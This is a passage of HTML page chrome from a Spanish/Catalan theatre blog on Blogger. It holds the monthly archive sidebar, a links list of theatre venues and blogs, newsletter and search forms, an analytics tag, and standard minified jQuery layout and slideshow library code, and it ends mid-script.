        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
